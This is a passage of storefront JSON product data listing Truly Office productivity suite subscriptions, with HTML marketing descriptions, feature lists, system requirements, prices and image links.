documents means that you can collaborate with others effortlessly and efficiently. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eFeatures\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eDocument Viewing and Editing\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith Truly Word, view and edit all your documents easily, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eCreate personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eDual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003ePrivacy Protection\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eSystem Requirements\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eMac: macOS 10.14 or later\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":6883991519287,"title":"Truly Max Family PC Version","handle":"truly-max-family","description":"\u003cul\u003e\n\u003cli\u003eInstant digital download\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eLicensed for 5 family users \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eFamiliar apps: Sheets, Word, Slides, Cloud Drive\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Max Family is the groundbreaking productivity suite designed to revolutionize your home and work productivity needs. As a cost-effective alternative to Microsoft 365 Family, Truly Office Family empowers you to unleash your creativity, enhance your productivity, and accomplish more with your personal and business projects.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith its comprehensive range of applications, Truly Max Family equips you with the tools you need to excel in the digital world, all while offering affordability and enhanced privacy. Say goodbye to exorbitant costs and hello to a seamless office experience with Truly Office Family.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou get great compatibility with all document formats and say goodbye to the challenges of managing an array of document formats. As a one-stop platform, it allows you to work with documents in all formats, including popular file types like Microsoft Office, WPS, HWP, and PDF, without breaking a sweat. Whether working on a document, spreadsheet, or presentation, Truly Max Family compatibility helps you finish the job.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou can also convert and edit PDF documents effortlessly and transform PDF files into editable Truly Word, Sheets, or Slides formats. Effortlessly convert your files back into PDF format for easy sharing and viewing. Taking advantage of the ability to make notes directly on PDF documents means that you can collaborate with others effortlessly and efficiently. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eFeatures\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eDocument Viewing and Editing\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith Truly Word, view and edit all your documents easily, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eCreate personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eDual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003ePrivacy Protection\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eSystem Requirements\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eWindows: Windows 11, 10, 8, 7 and Windows Server as of 2008 R2. Compatible with Citrix XenApp and Microsoft Terminal Server.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-07-10T03:03:54-07:00","created_at":"2023-11-28T13:00:16-08:00","vendor":"Truly Office","type":"Software","tags":[],"price":5499,"price_min":5499,"price_max":5499,"available":true,"price_varies":false,"compare_at_price":8900,"compare_at_price_min":8900,"compare_at_price_max":8900,"compare_at_price_varies":false,"variants":[{"id":40396444237879,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TOSUBFAMILY","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Truly Max Family PC Version","public_title":null,"options":["Default Title"],"price":5499,"weight":0,"compare_at_price":8900,"inventory_management":"shopify","barcode":"860011516071","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31958873735223.png?v=1733218813","\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31863688691767.png?v=1733218815"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31958873735223.png?v=1733218813","options":["Title"],"media":[{"alt":"Truly Office Software Truly Max Family PC Version","id":24285897982007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31958873735223.png?v=1733218813"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31958873735223.png?v=1733218813","width":600},{"alt":"Truly Office Software Truly Max Family PC Version","id":24227383738423,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31863688691767.png?v=1733218815"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31863688691767.png?v=1733218815","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eInstant digital download\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eLicensed for 5 family users \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eFamiliar apps: Sheets, Word, Slides, Cloud Drive\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Max Family is the groundbreaking productivity suite designed to revolutionize your home and work productivity needs. As a cost-effective alternative to Microsoft 365 Family, Truly Office Family empowers you to unleash your creativity, enhance your productivity, and accomplish more with your personal and business projects.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith its comprehensive range of applications, Truly Max Family equips you with the tools you need to excel in the digital world, all while offering affordability and enhanced privacy. Say goodbye to exorbitant costs and hello to a seamless office experience with Truly Office Family.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou get great compatibility with all document formats and say goodbye to the challenges of managing an array of document formats. As a one-stop platform, it allows you to work with documents in all formats, including popular file types like Microsoft Office, WPS, HWP, and PDF, without breaking a sweat. Whether working on a document, spreadsheet, or presentation, Truly Max Family compatibility helps you finish the job.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou can also convert and edit PDF documents effortlessly and transform PDF files into editable Truly Word, Sheets, or Slides formats. Effortlessly convert your files back into PDF format for easy sharing and viewing. Taking advantage of the ability to make notes directly on PDF documents means that you can collaborate with others effortlessly and efficiently. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eFeatures\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eDocument Viewing and Editing\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith Truly Word, view and edit all your documents easily, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eCreate personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eDual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003ePrivacy Protection\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eSystem Requirements\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eWindows: Windows 11, 10, 8, 7 and Windows Server as of 2008 R2. Compatible with Citrix XenApp and Microsoft Terminal Server.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7143503429687,"title":"Truly Max Personal for Mac","handle":"truly-max-personal-for-mac","description":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eApps: \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eWord, Sheet, Slides\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOperating Systems\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: macOS \u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Max Personal is the most comprehensive productivity suite that combines powerful applications with secure cloud storage, empowering you to work seamlessly across multiple devices. Packed with essential features and is compatible with various operating systems.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe suite includes the full range of productivity apps you need, including Truly Word, Truly Sheet, Truly Slides. Experience the power and versatility of these applications as you create, edit, and collaborate on documents, spreadsheets, and presentations, all with the added convenience of cloud storage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eUpgrade to Truly Max Personal and unlock a world of productivity possibilities. Embrace the compatibility across various operating systems, enjoy the seamless integration of applications and secure cloud storage, and keep your productivity suite up to date with automatic updates and upgrades.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFeatures\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Word: Powerhouse Document Creation\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Word makes document creation, editing, and formatting a breeze. Our powerful word-processing tool offers an intuitive interface and a variety of formatting options that will help you craft impressive reports, letters, and manuscripts. With seamless compatibility with popular file formats and advanced collaboration features, you can work simultaneously with colleagues and friends.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDocument Viewing and Editing\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Word, view and edit all your documents with ease, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Create personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Dual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePrivacy Protection\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Sheet: Dynamic Data Management\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEffortlessly manage and analyze your data with Truly Sheet! Use built-in formulas, conditional formatting, and various functions to optimize data management tasks. Generate insightful charts for a clear data view and make informed decisions to drive your business forward.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOver 460 Functions and Error Checking\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Use a library of over 460 functions for mathematical, statistical, and logical operations. It's everything you need to perform calculations, analyze trends, and generate reports. Truly Sheet boasts strong error-checking capabilities to detect and fix formula errors, guaranteeing data accuracy and completeness.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePivot Tables\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet's pivot tables elevate data analysis. Gain valuable insights easily by analyzing, summarizing, and visualizing data dynamically. Stable function operation and rapid results empower data-driven decisions.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eData Filtering and Sorting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet enables efficient organization and management of large data sets with filtering and sorting functions that eliminate clutter and identify patterns. Comprehensive data management features enhance productivity and simplify complex datasets.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePowerful Conditional Formatting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet provides powerful conditional formatting options to highlight cells based on specific criteria or unique values. With intuitive visual cues, you can effortlessly comprehend and interpret your data, saving time and improving decision-making.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eEffortless Editing of Large-Sized Documents\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet handles large-sized and complex documents seamlessly, optimizing performance for efficient work.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Slides: Captivating Presentations\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Slides allows you to create captivating presentations that leave a lasting impression. Design stunning slideshows with beautiful visuals, smooth transitions, and engaging animations. Unleash your creativity with design templates, customizable layouts, and powerful editing tools. Deliver impactful presentations like never before, and optimize your content using Truly Slides.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSmart Guides for Precision Layout\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides' smart guides revolutionize how you design presentations. Move objects, and the guides automatically mark the exact location based on surrounding elements for precise alignment and layout. Enhance your documents' quality and professionalism with visual guidelines that streamline your design process.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eInsert Online Images and Videos\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Slides, adding high-resolution visuals to your presentations has never been easier. Easily insert stunning images from platforms like Pixabay and PEXELS, or embed YouTube videos to enrich your slides. Elevate your presentations with eye-catching imagery and engaging media elements, capturing your audience's attention.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSlide Master for Efficient Design\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides simplifies presentation creation with its slide master functionality, allowing for quick and simple edits while maintaining a consistent and professional look throughout your presentation.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eAnimations and Transitions\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides has an extensive library of 50+ animations and 40+ transitions, along with a Smart Art asset library. Bring your presentation to life with animations and transitions that complement your content. Engage your audience with precisely timed effects and sound enhancements.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePresenter Tools\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides enhances your presentation experience with its range of presenter tools. Utilize features specifically designed to streamline presentations, from transitions to navigation and control. Focus on delivering a polished and engaging presentation with Truly Slides.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSystem Requirements\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOperating System\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMacOS 11 or later\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCPU\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: Intel Pentium 4 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: Intel Core i3 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRAM (Memory)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 2GB\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4GB or more\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eGraphics Card\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSupport for OpenGL 3.0 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDisplay\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 1600 x 900 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHard Drive (HDD)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 1 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSupported formats\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Word versions 1997 and onwards (.DOC, 